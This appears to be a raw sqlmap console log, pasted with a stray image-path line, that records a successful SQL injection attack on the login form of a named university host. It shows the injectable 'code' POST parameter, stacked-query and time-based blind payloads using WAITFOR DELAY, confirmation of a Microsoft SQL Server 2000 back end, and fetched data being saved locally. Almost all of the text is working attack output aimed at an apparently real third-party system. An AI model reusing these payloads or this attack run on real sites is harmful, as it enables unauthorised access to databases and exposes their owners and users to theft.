 false positive
POST parameter 'code' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 808 HTTP(s) req
uests:
---
Parameter: code (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=12121'; WAITFOR DELAY '0:0:5'--&passw
ord=2121

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=12121' WAITFOR DELAY '0:0:5'--&passwo
rd=2121
---
[19:09:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:09:48] [INFO] testing Microsoft SQL Server
[19:09:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:10:07] [INFO] confirming Microsoft SQL Server
[19:10:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[19:10:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\epaper.lib.bnu.edu.cn'